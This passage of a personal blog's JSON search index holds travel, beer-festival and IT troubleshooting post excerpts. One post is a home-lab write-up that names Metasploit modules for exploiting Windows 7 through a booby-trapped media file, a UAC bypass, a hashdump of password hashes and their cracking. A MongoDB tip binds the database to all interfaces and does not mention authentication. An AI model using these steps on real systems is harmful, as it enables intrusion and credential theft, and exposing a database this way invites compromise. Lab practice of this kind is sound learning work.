obligatory and still totally worth it.     As an addendum, I would rather have made the mistake of doing mostly outdoors-y island stuff and missed out on Reykjavik, rather than doing what we actually did, spending most of our time in Reykjavik and missing out on the nature activities. Oh well. Next time.  ","categories": ["Travel"],
        "tags": ["e-mail vault","holiday","Iceland","vacation"],
        "url": "/traveling-iceland/",
        "teaser": "/assets/images/2016/01/iceland-1.jpg"
      },{
        "title": "We Are All Periodically Humbled by the Basics",
        "excerpt":"     Yesterday, I solved a problem that has been plaguing a colleague and I for three weeks.   The task was to install a server certificate, enabling HTTPS. Seems simple enough. I did it for the first time on one of my personal projects in 40 minutes over coffee one morning.   Not so simple at the office. Nothing we did worked. I had burned almost three weeks of full-time effort on this stupid thing. I blamed it on everything including the certificate issuer, the previous system administrators, our version of Apache, and our Information Assurance people — would they honestly be stupid enough to block port 443? Of course they wouldn’t.   But I would.   In my frustration-fueled haste, I had missed a stupid line from the output of iptables -L. Or rather, I hadn’t noticed this line was missing:   ACCEPT     tcp  --  anywhere           anywhere           tcp dpt:&lt;span style=\"color: #ff0000;\"&gt;https&lt;/span&gt;   I knew early on that something was off because we weren’t getting any evidence that a request for a resource was being logged by Apache, which is why I had blamed the Information Assurance people for about a day. A request via curl -O https://etc was working, as long as we specifically gave it a list of valid certificate authorities — because it wasn’t getting them via our Apache configuration, for some reason (hint!).   But that result only served to obfuscate the problem. It was working because it was a command executed on the same server. Nothing ever worked via the browser.   It’s all about the basics and I was wrecked and wracked with misgivings about my professional abilities. I couldn’t even revel in my victory last night. It felt hollow.   This morning is better and today will be better.  ","categories": ["IT"],
        "tags": ["encryption","firewall","https","iptables","mistakes were made","SSL","TLS"],
        "url": "/we-are-all-periodically-humbled-by-the-basics/",
        "teaser": "/assets/images/2016/07/encryption.jpeg"
      },{
        "title": "VMWare Workstation Isn&#8217;t Working With My Keyboard",
        "excerpt":"“Further, when it does capture my keyboard it keeps repeating the same key infinitellllllllllllllllll….”   Are you running Synergy or any other piece of software whose core function is inserting themselves between your input device and the operating system? Turn it off. Voila.  ","categories": ["IT"],
        "tags": ["Synergy","tech","VMWare"],
        "url": "/vmware-workstation-isnt-working-with-my-keyboard/",
        "teaser": "/assets/images/laptop-cover.jpg"
      },{
        "title": "Review: Certified Ethical Hacker Exam Prep Course",
        "excerpt":"     Last week I had the fortune to have been paid to attend a remote learning session of Learning Tree International‘s Certified Ethical Hacker Certification Exam Preparation course. Remote means I was connected to the classroom via Adobe Connect. This is the third such time I’ve been able to sit at home, at my own desk and beam in training from across the ocean.   The bottom line on this course is that while I do feel significantly more prepared to take the CEH exam, which is the mission of the course — it’s in the title, I believe the class was tragically lacking the hands-on exercise time I’ve become accustomed to with my professional development training.   In 40 hours of class time, I don’t think it’s an exaggeration to say that we didn’t get more than a couple hours of practical time doing the lab work (some of which was combined lab and break time) and I don’t feel confident that, with this course alone, I’m able to retain the dry facts presented in such a quantity that I would pass the exam by much. I might be underselling myself, but I’d rather go in more confident that I currently feel.   This was not the fault of the instructor so much as it was the design of the course. It’s a lot of material to shot gun through and the class is advertised as an Exam Prep course, not a how-to-hack boot camp. To comfortably go through everything, you would have needed at least 8 days, if not the full 2 weeks to give both the lecture and the labs their due attention.   The problem being, and I understand Learning Tree’s decision, is that far fewer companies would release their people for that long for training than currently do for 5 days. I know I certainly wouldn’t have been able to take it. The cost would have been twice what it was.   A third of the material was either identical or familiar from my Security+ certification. A third was vague memories of bashing away on computers in the 90s and other random stuff I picked up over the years, and the last third of it was brand new to me — such as mobile phone hacking. The whole body of knowledge was also wrapped in a delicious tortilla of common sense.   Mmm. Tortillas.   Nonetheless, I’ve scheduled my CEH exam for two weeks from now. I will post back here with the results and compare them with how I feel the class was able to realistically prepare me.  ","categories": ["IT"],
        "tags": ["CEH","certification","certified ethical hacker","education","hacking","professional development","security"],
        "url": "/review-certified-ethical-hacker-exam-prep-course/",
        "teaser": "/assets/images/2016/08/cehv9-banner-1-972x398.png"
      },{
        "title": "Overwatch",
        "excerpt":"     Come find me on Overwatch. I’m usually on the Europe region as DireSquire#11479.   Update May 1, 2023: Still playing.  ","categories": ["General"],
        "tags": ["gaming","overwatch"],
        "url": "/overwatch/",
        "teaser": "/assets/images/2017/04/overwatch-972x561.png"
      },{
        "title": "Pay No Attention to That Laughing Man Behind the Curtain",
        "excerpt":"One thing I’ve always loved about the Internet are the odd bits of humanity that periodically emerge from behind the digital curtains.   Today, I was troubleshooting a rather simple JavaScript problem and stumbled my way into a Stackoverflow.com error page containing an unexpected image. After a chuckle, I clicked refresh hoping the error had been solved, not immediately realizing I had been redirected to a static error page. I was rewarded with a second image, then a third. Each simultaneously eliciting another chuckle… and questions. Who were these people? When were these pictures taken? Where did they get that laptop?                       ","categories": ["General","IT"],
        "tags": ["humor","stackoverflow"],
        "url": "/pay-no-attention-to-that-laughing-man-behind-the-curtain/",
        "teaser": "/assets/images/2017/05/stackoverflow03-972x445.png"
      },{
        "title": "Cert Up: Agile Certified Practitioner",
        "excerpt":"     Intro   This week, I took and passed the Agile Certified Practitioner’s examination at a Prometrics facility in London.   I had attended a pretty good bootcamp from Firebrand training back in November (it’s May) but due to the onerous requirements levied by PMI (an application to even take the exam followed by a “random” audit of said application) a substantial amount of knowledge rot occurred.   Luckily, I had implemented an Agile methodology (Scrum) on my main project a year ago, so the pace of memory atrophy was slowed.   My bootcamp instructor (hat-tip to Cameron Stewart) heartily recommended an exam prep book, PMI-ACP Exam Prep by Mike Griffiths. I couldn’t find it at a reasonable price on Amazon.co.uk, but did on Amazon.com. Still, I didn’t bother ordering it for another couple months, thinking it would only be a few weeks until exam time.   Preparation   My modus operandi for test preparations is to casually study, increasing in intensity as the exam approaches. As such, I was still studying the morning of the exam, sitting at a Leon’s at King’s Cross eating my second breakfast.   The recommended Agile exam study guide, PMI-ACP Exam Prep, and my stopping point before sitting for the exam   I made it into chapter 4, team performance, before realizing I had better get to the testing center. Despite this, I was not overly concerned. Chapter 1 reminded me the exam was more about having an agile mindset than it was memorizing rote facts, like port numbers. I had been running a Scrum team for over a year at this point and, no matter how imperfect the implementation was or how many daily scrums I let slip by, the intent and lessons were there.   The language from the bootcamp was an arm’s length away and coming back to me, evoked by Exam Prep. The book was helping, even if I skimmed over much of it or didn’t finish the last half. The author was fairly clear on whether a topic was likely to be on the exam, or if it was merely background context. Skip-able at your own discretion.   Into the Breach   120 questions in 3 hours — I was gunning the questions down at a steady, plodding pace. I finished with about 25 minutes to spare to go back over the 20 questions I marked for review. I changed 4 of those answers, let the remainder stand, and walked out with my PMI-ACP certification.   Relief!   The most fidelity you get with your marks are an overall pass/fail, and one of three results for each of the 7 domains: proficient, moderately proficient, and below proficient. I scored 5 moderately proficients and 2 proficients. One proficient was in a domain to which I had not reached the chapter.   Overall, I thought the exam was challenging but fair. I liked Firebrand’s bootcamp, and I liked PMI-ACP Exam Prep by Mike Griffiths. Agile is a solid anchor I can drop when chaos reigns around me.  ","categories": ["IT"],
        "tags": ["agile","certification","certup","goals","professional development","self improvement"],
        "url": "/pmi-agile-certified-practitioner/",
        "teaser": "/assets/images/2017/05/pmi-acp-972x205.png"
      },{
        "title": "2017 Cambridge Beer Festival: Preview",
        "excerpt":"This week marks my attendance to 4 consecutive Cambridge Beer Festivals on Jesus Green. Last year, 2016, was my high point as I was able to not only attend every single day of the week long event, but my top 3 picks of beers were all in the overall top 5 winners, providing to me some level of tasting validation.   This year, I know I will miss at least one day of the festival but this is offset by the welcome attendance of my in-laws, notably my beer enthusiast father-in-law, who has been the WhatsApp recipient of many envy-inducing photos of beer over the years.  ","categories": ["People &amp; Culture"],
        "tags": ["beer","Cambridge","CAMRA","festival","real ale"],
        "url": "/2017-cambridge-beer-festival-preview/",
        "teaser": "/assets/images/laptop-cover.jpg"
      },{
        "title": "The 44th Annual Cambridge Beer Festival, Day 1",
        "excerpt":"     2017 marks the fourth year I have been fortunate enough to attend the Cambridge Beer Festival on Jesus Green in central Cambridge. It is my favorite annual event here and one that I will go out of my way to attend for as long as we reside in this country. I started the day by scouring the Cambridge Beer Festival app for Murder of Crows — my personal favorite from 2016. Kissingate Brewery, however, did not see fit to bring this one so, instead, I went on the hunt for 2016’s festival winner (my #2): Prince of Denmark by Harvey’s Brewery. Indeed, a keg of this was present, however after I worked my way into a conversation with the black-shirted brew masters milling about behind the racks of beers and ales, I learned they were letting those casks sit another day or two before opening them up. Prince of Denmark will have to wait until Wednesday, for me.   Beer #1: Lavender Honey from Wolf Brewery   Lavender Honey from Wolf brewery. The beer smells exactly as it is titled. Light and crispy. 3.7% ABV. A very good, light start to the evening. Would drink this beer again or recommend it to a non-beer drinker.   Beer #2: Cwtch by Tiny Rebel Brewery   …aaand into the fire. Cwtch, pronounced witch from Tiny Rebel Brewery. The pint has a funny nose. Strong flavor, compared to the Lavender Honey, sitting at 4.6% ABV. The odd scent could be my glass. I just washed it at the rinsing station. The flavor smoothed out as I got used to it. Very hoppy. The taste was not unpleasant, but coming on the heels of the mild offering from Wolf Brewery, it wasn’t exactly the steady increase in flavor potency I was looking for.   I was interviewed by Cambridge 105 radio for a piece on either the morning breakfast show or the afternoon drive time. Listen for the Yankee talking about the Cambridge Beer Festival app.   Beer #3: DIPA by Cloudwater Brewing Company   DIPA by Cloudwater Brew Co. The Cloudwater stand sat in a packed corner of the tent with a disproportionately large crowd as compared to the rest of the tent. Half of their offerings were really strong, sitting nearby 10% ABV, offering only 1/3rd pints. The volunteer bartender pointed me to DIPA after I asked for their best seller. It’s a grassy, hoppy, strong pint and sits at 9.0% ABV. Lemony punch to the mouth. It’s very cloudy and looks like Apple juice. Delicious, but not what I’m looking for. Years of American beer has soured me on hops.   Going for food. Ate at the Spanish Bocata truck: Facebook, azaharspanishfood; Twitter: @azaharfoodvan. Very, very good. Worth the wait in line.   Beer #4: Schiehallion by Harviestoun   I linked up with a friend, James, at this point. We went on to have a half each of the 4.8% Schiehallion by Harviestoun, the makers of Old Engine Oil. At this point I’ve stopped taking tasting notes and have started concentrating on identifying the nationality of fest attendees based on their clothing. Easy mode: American.   Beer #5: Gigesa Guji by Three Blind Mice   Gigesa Guji by Three Blind Mice. THIS was the winner of night one. Strong, sweet 4.6% ABV coffee stout. Perfect cap to the evening. Lavender Honey for the mild start and the strong coffee Gigesa Gugi to carry me home. The three in the middle were a little out of place for me. This is the third consecutive year I find myself not excited about hops and IPAs. I still think it was the saturation of IPAs back in the States that have since turned me off.   Find me on Untappd at PaddyYankee.  ","categories": ["People &amp; Culture"],
        "tags": ["beer","Cambridge","CAMRA","festival","real ale"],
        "url": "/44th-annnual-cambridge-beer-festival-day-1/",
        "teaser": "/assets/images/2017/05/cambridge_beer_festival-972x393.jpg"
      },{
        "title": "The 44th Annual Cambridge Beer Festival, Day 3 &#038; 4",
        "excerpt":"     Due to previous obligation, I missed day 2, so we’ll skip straight to Wednesday and Thursday, days 3 and 4 of the 44th Annual Cambridge Beer Festival.        After a few beers, one gets a little peckish, so I had my first Scotch egg  For Wednesday, my party consisted of my wife, son, and father and mother in-law. We made it to the festival shortly after its evening opening time at 5pm. Once we sailed beyond the unwashed masses with no CAMRA membership and we slipped on through the member’s entrance, I made a bee-line straight for the “H” section of the alphabetized brewers on the hunt for Harvey’s “Prince of Denmark,” last year’s overall winner of the festival. The brew masters had chosen not to open the cask on Monday so my gratification had been delayed until then, and it was worth it. On Thursday, I again sought familiar comfort and had a second serving of Gigesa Guji by Three Blind Mice, the first being from my first visit on Monday.   Side note: it has taken me 3 years in this country to finally have my first Scotch egg. It was delicious!   Cambridge Beer Festival: Day 3   Prince of Denmark by Harvey and Son   2016’s joint winner, alongside Cambridge Brewing Company’s Chicken Porter, Harvey and Son’s Prince of Denmark was in my personal top 3 from that year. The batch offered now in 2017 is just as phenomenal as the last. It’s a rich, thick molasses flavor that goes down way to smoothly to not have another.   Flat white Porter by Adnams   Coffee stout with a vanilla nose. Rather mild flavor for it’s type. 5% ABV.   Bitter Invention of Satan by Bexar   Not that bitter. Served out of a break room coffee dispenser-like device with KeyKegs inside. Cold. Tastes sediment-y, which I like. A little sour and dry. 8.6 ABV will clobber you if you aren’t careful.   Papa Steve by Bexar   9.0. Dark, strong, kind of creamy, tangy rich, and medium heavy thick.   Cambridge Beer Festival: Day 4   Half Bretted Cherry Flicker by Three Blind Mice Brewery   I had trouble tasting the chocolate promised in the description of this one. I found it to be a very sour cherry flavor. This one wasn’t really my cup of tea.   Russian Blud by Three Blind Mice Brewery   The Untappd flavor profile described this one as “sweet,” which I could not detect. This Russian WMD tasted strong but not the whopping 11% ABV sucker punch to the jaw I expected. I can see this one sneaking up on you like a Victorian thug with a cudgel.   Gigesa Guji by Three Blind Mice Brewery   Like the Prince of Denmark I had on day 3, I sought familiar refuge from the unknown by going back to my favorite serving from day 1. I had spent most of day 4 in the same corner of the big festival tent. That locale has been a very popular location for all three evenings so far. Three Blind Mice brewery has some very interesting and unique offerings. I would be surprised if the don’t walk away with some sort of award this year.   On day 1, I had a small sample of Lady Grey IPA that I did not review which had sold out by Wednesday. I thought it was very good and evidently so did many others.   Cherry Prasto’s Porter by Boudicca   This one smelled musky, almost chewy or sediment-y, if that makes sense. I liked the nose, but the drink tasted a bit too tart for my personal preferences. I prefer sweeter cherries, and these were pretty sour. It was after this serving I came to the realization that I was unconsciously on the hunt for a Belgian Kriek beer (whose name escapes me) I had discovered in Bruges a couple years back. I have now put cherry beers on the same “avoid” list as heavy hops, for the time being.   Aecht Schlenkerla Rauchbier – Märzen From Schlenkerla   To end my night, I decided to venture into mainland Europe and have something from the foreign beer stand. I asked and paid for a third, and received half a pint of a liquid campfire. God bless the Germans.  ","categories": ["People &amp; Culture"],
        "tags": ["beer","Cambridge","CAMRA","festival","real ale"],
        "url": "/cambridge-beer-festival-day-3-4/",
        "teaser": "/assets/images/2017/05/wp-1495837873426.-972x972.jpg"
      },{
        "title": "The 44th Annual Cambridge Beer Festival, Day 5",
        "excerpt":"    Votes cast for Baltic Trader, Prince of Denmark, Gigesa Guji, and Lavender Honey  Friday, day 5 of the 44th Annual Cambridge Beer Festival. This is typically my last day of exploration. The really good ones are increasingly running out by now and the increased crowds don’t permit you to have an interaction with the volunteer bartenders, seeking their recommendations as they try to grind through the requests.   Real Mild Ale by Goacher’s Ales   [ Brewer, Untapped ]   I went hunting for “Orange Wheat” by Green Jack Brewing Company. Despite the Cambridge Beer Festival app saying there was still “some remaining,” it was all gone. So I made a knee jerk decision to have a Goacher’s Real Mild Ale and was pleasantly rewarded. Full bodied despite its mild flavor. An unassuming chocolate and malty ale you might not specifically seek out, but you wouldn’t mind having several if proffered.   Baltic Trader by Green Jack   [ Brewer, Untapped ]   Whoa! This is really good! I ordered and paid for a third… I got a delicious half a pint of 10.5% liquid whoop ass. Sweet, full bodied, coffee, vanilla, without a trace of the buzzsaw edge I get that usually steer me away from other Russian imperial stouts. The bartender tipped me off to a 3 year version of this at the KeyKeg bar. I made a straight shot there, but by the time I got to the front of the line, the bartender said they had already sold out. Damn! This is my leading candidate for personal favorite of the festival.   The Stout Porter by Anspach &amp; Hobday   [ Brewer, Untappd ]   Having this one on the heels of the Baltic Trader is simply unfair. The Stout Porter tasted like fruit, chocolate, and coffee and I’m sure I would have immediately described it as full bodied had I just not had the Baltic Trader. It tasted just fine and probably would have been much more so, had it been allowed to stand on its own.   Chocolate Orange Stout by Moonshine Brewery   [ Brewer, Untapped ]   Whatever orange flavor exists is beyond my diminished capacity taste buds. It must be hidden behind the chocolate.   At the end of the night, I cast my votes for beers of the festival. I immediately assigned 5 points to Baltic Trader, Prince of Denmark, and Gigesa Guji, and then gave 4 to Lavender Honey, so as not to leave out the lighter options from my recognition. On day 6, my whole family would return to the festival and meet up with friends of ours to have an afternoon of it. I did not anticipate coming across any new dark horse candidates and wanted to ensure I had done my civic duty and just have a nice relaxing afternoon.  ","categories": ["People &amp; Culture"],
        "tags": ["beer","Cambridge","CAMRA","festival","real ale"],
        "url": "/cambridge-beer-festival-day-5/",
        "teaser": "/assets/images/laptop-cover.jpg"
      },{
        "title": "My &#8220;Leaderboard Syndrome&#8221; Moment",
        "excerpt":"     In the almost 2 hours I spend on the road every day, I consume a lot of podcasts. The Shop Talk Show is one I occasionally dip in to if a topic they cover piques my interest. Last week on Reddit, I found myself in a Google spreadsheet that lists the most-shared programming podcast episodes. I zoomed straight in on #1 and found an episode of Shop Talk from three years ago, Special: One on One with a Hacker. About halfway through the episode, I experienced a moment that activated something within me that I am calling, Leaderboard Syndrome.   Over the last 3 years, this episode has received lots of deserved discussion online. It’s a really fascinating show where the podcast host and proprietor of CSS-Tricks, Chris Coyier, interviews the man who hacked him, Earl Drudge (pseudonym). It’s a frank and honest discussion where, as victim and perpetrator, the two each lay out their perspective of the hack, obtaining a form of resolution by meeting in the middle.   As a longtime developer and aspiring white hat, a few new bits of knowledge that came from Drudge’s tale, but nothing groundbreaking. What did surprise me, however, were the gaps in knowledge Mr. Coyier’s displayed on learning about the hacking side of the equation:      “…you posted a whole bunch of information to something called Doxbin, which I’ve never heard of”     “Apparently [TOR] means the onion router or something. I don’t know anything about it…”      The Onion Router aka TOR  To me, these were stunning statements and is where my leaderboard syndrome kicked in. It highlighted the distance between how knowledgeable I consider the founder of CSS-Tricks and host of Shop Talk to be, and his familiarity with a topic in which I feel I am a perpetual beginner. The surprising knowledge that I now hold a position on the leaderboard of a topic, hacking and network security, over someone I assumed knew everything I knew.   And Leaderboard syndrome is just that, right there. Assuming you’re not worthy of being ranked on a thing until you suddenly find you are. Even if the list is the “top 10,000” instead of the “top 10,” you’re shocked to realize you’re number 9,999.   To be clear, I do not mean to imply Chris Coyier is lacking or deficient in any way. He has more than demonstrated mastery of his discipline and given much to the world of web development. I regularly make use of CSS-Tricks and often wish I had dedicated enough effort mastering a topic enough to launch an entire site. If anything, my leaderboard syndrome couldn’t exist without the stature at which I place Chris’s ability.   Currently lacking any avenue to demonstrate my skills, I consider my leaderboard syndrome to be an achievement. It means I’ve done enough grinding to at least merit level 2 — or position 9,999 of the top 10,000.  ","categories": ["IT"],
        "tags": ["hacking","leaderboard syndrome","security"],
        "url": "/leaderboard-syndrome-moment/",
        "teaser": "/assets/images/2017/07/leaderboards.jpg"
      },{
        "title": "Intrusion Detection For Windows",
        "excerpt":"This morning, I was discussing with a colleague the last time I really felt like I had a handle on Windows under the hood: Windows NT. As soon as I had separated from the Army in 2001, I left Windows system administration behind and wrapped myself in the Linux Blanket of Truth ™.   I’ve had a Windows machine in my house for the vast majority of the last 16 years, but solely as an everyday user of those machines. I never used them as network servers or anything more powerful than a gaming platform. Now that I have a reason to look under the Windows hood (penetration testing), the level of knowledge rot from which I realize I am suffering is quite staggering.   I came across this cheat sheet on reddit during my usual morning perusal and I thought it did a pretty good job at helping me shine my light in the corners of the Windows engine with which I need to be familiar. It’s also nice coming from a sort of incident handler’s perspective, rather than an offensive mindset, for a change.   https://techincidents.com/penetration-testing-cheat-sheet/#  ","categories": ["IT"],
        "tags": ["hacking","intrusion detection","security","Windows"],
        "url": "/intrusion-detection-windows/",
        "teaser": "/assets/images/laptop-cover.jpg"
      },{
        "title": "Hacking Windows 7 Professional Edition, SP2",
        "excerpt":"     Since taking the SANS SEC560 Network Penetration Testing and Ethical Hacking course earlier this summer, I’ve spent most of my time studying for the GIAC Penetration Tester (GPEN) exam, rather than practicing the skills I learned in the course. Book learning versus practical skills. After taking my second practice exam and earning a 7-point improvement from the first (passing scores, the both of them), I’m spending the last week before my exam transitioning to skills application. My hope is that I am able to morph rote memorization into practical understanding.   Overview   I’m going to hit the high notes of hacking Windows 7. This won’t exactly be a detailed walkthrough. At the bottom are links to the web pages that informed my actions and should be enough for anyone else to duplicate my steps. In the end, it was a rather simple hack and should be a good first one right out of the gates.   Access   My setup is a dual-boot Macbook Pro with OS X and Kali. Launching into Kali, I installed Windows 7 Professional edition, service pack 2 onto a VirtualBox virtual machine and configured a bridged internet connection (a host-only would have worked, too). Using metasploit, I activated exploit/windows/fileformat/&lt;a href=\"https://null-byte.wonderhowto.com/how-to/hack-like-pro-hack-windows-vista-7-8-with-new-media-center-exploit-0164729/\"&gt;ms15_100_mcl_exe&lt;/a&gt;, loaded it with a windows/meterpreter/&lt;a href=\"https://www.youtube.com/watch?v=p8wrBTSdlQw\"&gt;reverse_tcp&lt;/a&gt; payload, then created a foo_fighters.mcl file for my unsuspecting Windows user, Podrick, to download and load into Windows Media Server.     Meterpreter Hashdump  Privilege Escalation   Once Podrick had tried to run the file (dummy), my reverse tcp connection was established. Now I wanted privileged user access. Initial access via Podrick was in an unprivileged group. Privilege escalation would be the metasploit equivalent of Right-Click &gt; Run as Administrator. Metasploit’s getsystem doesn’t work on Windows 7, so I used exploit/windows/local/&lt;a href=\"https://sathisharthars.com/2014/06/19/bypass-uac-and-get-admin-privilege-in-windows-7-using-metasploit/\"&gt;bypassuac&lt;/a&gt;, which worked quickly against my unhardened target to get me SYSTEM privileges.   Pillage   My next goal was to obtain the password hashes to practice password cracking. From meterpreter, I ran run post/windows/gather/&lt;a href=\"https://www.offensive-security.com/metasploit-unleashed/meterpreter-basics/#hashdump\"&gt;hashdump&lt;/a&gt;. That easily gave me the contents of the SAM database.   Password Cracking     Ophcrack crack  As the designated password cracker on my SEC560 capture-the-flag team, this was admittedly easier during the course than at home. Presumably the entire course provided us with every tool we needed with little to no complications. Rainbow tables included.   I had to do some footwork to obtain my own rainbow tables for Ophcrack. I went with two tables available from the Ophcrack Sourceforge page: XP free small and Vista free. The Vista free table cracked Podrick’s password in 3 minutes and 27 seconds: password1234.   Conclusion   My first unguided hack was a great success. It was my first since taking the SANS560 course and a boost to my confidence in my own abilities. While it may not have seemed like a long hack, it took me around four sessions over a holiday weekend to sift through the links below and build my path to the cracked password.   I have already installed the BSides London 2017 ISO and am staring at a picture of a raft on a river served up by Apache 2.4.10. I hope I didn’t grab too hard a target for my second attempt.   Resources Used   MS15-100  reverse_tcp  bypassuac/  hashdump  Ophcrack Rainbow Tables  ","categories": ["IT"],
        "tags": ["certification","GPEN","hacking","penetration testing","pentest","SEC560"],
        "url": "/hacking-windows-7-professional-edition/",
        "teaser": "/assets/images/2017/11/5601-e1510733394885.png"
      },{
        "title": "Can&#8217;t Connect to Remote MongoDB",
        "excerpt":" Here’s a quick one for you this fine Sunday afternoon. If you have a brand new install of MongoDB on a remote server, and you’re trying to connect to it with MongoDB Compass but you keep getting the following error:      MongoDB not running on the provided host and port    Then the issue probably has to do with IP binding in the config file,/etc/mongod.conf.   Around line 30, you will see the following:   # network interfaces&lt;br&gt;&lt;/br&gt;net:&lt;br&gt;&lt;/br&gt;port: 27017&lt;br&gt;&lt;/br&gt;bindIp: 127.0.0.1 # Listen to local interface only, comment to listen on all interfaces.   Despite the instructions to comment out the bindIp line, you must actually replace the localhost address with 0.0.0.0, instead.   Once that is done, restart (or start) MongoDB again and you should be good to go.   Hat-tip to Markus W Mahlberg in this StackOverflow thread.  ","categories": ["IT"],
        "tags": ["databases","mongodb","troubleshooting"],
        "url": "/cant-connect-remote-mongodb/",
        "teaser": "/assets/images/2018/01/mongodb-logo-rgb-j6w271g1xn1-972x257.jpg"
      },{
        "title": "How to Copy a Lot of Files With rsync",
        "excerpt":"     In order to add a new drive to my Linux desktop for a new /home partition, I needed to copy a lot of files to an external USB drive. The directory was large and had over a decade’s worth of content. cp -rp wasn’t going to work. I wanted speed, to see progress as it copied, and I didn’t want it to touch my Dropbox folder. Enter: rsync.   sudo rsync -avc --exclude 'Dropbox' ~/* /mnt/media/bighugedrive/home_backup/   -a is for archive mode, which is shorthand for -rlptgoD (recursive, preserve symlinks, keep permissions, keep modification timestamps, preserve group and owner ownership, preserve device and special files)   -v is for verbose mode. Show me the files.   -c is for checksum mode. This flag skips files that have identical checksums, rather than file size and modification time. A more accurate way of not repeating yourself.   –exclude is the option that tells rsync what NOT to copy, relative to the source directory, in this case ~/.   I fumbled initially with the –exclude option by feeding it ~/Dropbox and /home/user/Dropbox. It wasn’t until this page made it clear the value was meant to be relative that I was able to avoid that whole knot that is my Dropbox folder.  ","categories": ["IT"],
        "tags": ["linux","rsync"],
        "url": "/how-to-copy-a-lot-of-files-with-rsync/",
        "teaser": "/assets/images/2019/05/tux_pixel-972x972.png"
      },{
        "title": "PHP Warning: require_once(Mail.php): failed to open stream",
        "excerpt":"     This one is pretty simple but sometimes frustrating to troubleshoot because the error below has you hunting for a file called Mail.php somewhere in your document root. Spoiler alert: it’s totally not there and never will be.   [Mon Sep 30 20:04:05.895978 2019] [:error] [pid 21698] [client 192.168.1.1:20918] PHP Warning: require_once(Mail.php): failed to open stream: No such file or directory in /var/www/website/public_html/sendmail.php on line 111, referer: https://www.website.com/ [Mon Sep 30 20:04:05.896121 2019] [:error] [pid 21698] [client 192.168.1.1:20918] PHP Fatal error: require_once(): Failed opening required 'Mail.php' (include_path='.:/php/includes:/usr/share/pear') in /var/www/website/public_html/sendmail.php on line 111, referer: https://www.website.com/   Maybe this is the first PHP mail form you’ve built on this server or you’re migrating to a new one, but in any case the solution is super easy. You need to tell pear to install Mail.   $ sudo pear install -a Mail   Your mysterious Mail.php now lives at /usr/share/pear/Mail.php.   Hat-tip to Koteshwar, the lonely 0 reputation answer on the bottom of the page. If I had 15 reps, I’d upvote your post.  ","categories": ["IT"],
        "tags": ["email","php","troubleshooting","webdev"],
        "url": "/php-warning-require_oncemail-php-failed-to-open-stream/",
        "teaser": "/assets/images/2019/09/php-logo.png"
      },{
        "title": "Trick certbot into auto-configuring Amazon Linux 2",
        "excerpt":"     I use Let’s Encrypt to enable SSL/TLS encryption on all my websites. It’s brain-dead simple to configure with the EFF’s companion certbot tool and has gone a long way into the massive increase in HTTPS-by-default across the web. Unfortunately, certbot is not as familiar with the distant relative of the Red Hat family that is Amazon Linux 2.          C’mon, certbot!   The server on which I am configuring HTTPS encryption is a new deployment so it’s pretty vanilla. My order of operations is as follows:   1) Download and put in place the certbot-auto script from the Electronic Frontier Foundation (EFF):   $ wget https://dl.eff.org/certbot-auto $ sudo mv certbot-auto /usr/local/bin/certbot-auto $ sudo chown root /usr/local/bin/certbot-auto $ sudo chmod 0755 /usr/local/bin/certbot-auto   2) Enable the EPEL yum repo:   $ sudo yum install -y https://dl.fedoraproject.org/pub/epel/epel-release-latest-7.noarch.rpm $ sudo yum install -y epel-release $ sudo yum-config-manager --enable epel $ sudo vi /etc/yum.repos.d/epel.repo  Change both \"enabled=0\" to \"enabled=1\"   3) And now, the pièce de résistance, tricking certbot into acting just like you’re a Red Hat server:   $ sudo touch /etc/redhat-release $ sudo /usr/local/bin/certbot-auto --apache          Boom. Empty /etc/redhat-release file.   If you want to DIY it or go a little off-script, these are the links I used to synthesize this information:      Steps 1 and 2. Trouble ahead at 3: https://certbot.eff.org/lets-encrypt/pip-apache   Post from Brad “bmw,” Warren, an EFF certbot engineer: https://community.letsencrypt.org/t/help-with-certbot-on-the-new-amazon-linux-2/49399/3   Adding the EPEL repo: https://aws.amazon.com/premiumsupport/knowledge-center/ec2-enable-epel/      “To make certbot-auto try the Amazon Linux bootstrapping, you can add “Amazon Linux” to /etc/issue or create the file /etc/redhat-release. Red Hat and Amazon Linux bootstrapping are identical.”     Brad Warren, EFF Certbot Engineer    Pretty simple trick.  ","categories": ["IT"],
        "tags": ["Amazon","AWS","certbot","https","webdev"],
        "url": "/trick-certbot-into-auto-configuring-amazon-linux-2-ami/",
        "teaser": "/assets/images/2019/10/aws-certbot.png"
      },{
        "title": "Steam Crashes When Launching in Linux Mint",
        "excerpt":"     Problem   I recently tried to launch Steam on my Linux Mint daily driver to experience a Dungeons &amp; Dragons throwback with Baldur’s Gate. A window popped up to check for updates and seemed to progress normally until it crashed. There was no feedback received, save from unhelpful errors inside /var/log/syslog.   Solution   $ sudo apt-get install libnvidia-gl-390:i386   Details   My workstation is running Linux Mint 19.2 with Cinnamon 4.2.4 on a quad-core Intel i5-4590 with 8GB of RAM. The 6TB hard drive is no where near full and it runs a slightly older (2014) NVIDIA GeForce GTX 970.   The syslog entry isn’t important, as it merely told me that Steam was crashing but not precisely why. It was just useful enough, however, to get me to this post on the Linux Mint forums.   Here is the magic command from forum user, tuxinvader, that made the whole thing work for me:   $ sudo apt-get install libnvidia-gl-390:i386&lt;br&gt;&lt;/br&gt;   The brief explanation is that the Steam client is a 32-bit product and my Intel i5-4590 runs a 64-bit architecture. The libnvidia-gl-360:i386 file contains the 32-bit libraries which translate my processor’s 64-bit instructions down to 32 for Steam to understand.   Similar to someone translating the Queen’s English to someone who only speaks Cockney?   More Detail   Linux Mint is a Ubuntu-based Linux distribution. As such, I do have vague recollections of Valve (Steam) and Canonical (Ubuntu) going head-to-head regarding support for 32-bit software. I won’t rehash that conversation, but the crux of the reason for this lack of default support is described by ArsTechnica.      The heart of the issue is that 32-bit computing represents an incredibly wide attack surface, with lessening amounts of active maintenance to discover, analyze, and patch flaws and exploits. Canonical, like any company, needs to apply its developer resources intelligently, so it looks for ways to remove unnecessary cruft where possible. The vast majority of 32-bit code is cruft.    And further, from Canonical:      “We will put in place a community process to determine which 32-bit packages are needed to support legacy software, and can add to that list post-release if we miss something that is needed…    After installing those libraries, Steam promptly started without a hitch. I’ve already had four members of my party cut-down just outside of Beregost.  ","categories": ["IT"],
        "tags": ["32-bit","gaming","linux","Mint","Steam","GPU"],
        "url": "/steam-crashes-when-launching-in-linux-mint/",
        "teaser": "/assets/images/2020/03/steam_logo.jpg"
      },{
        "title": "&#8220;Cards Against Humanity&#8221; Remotely",
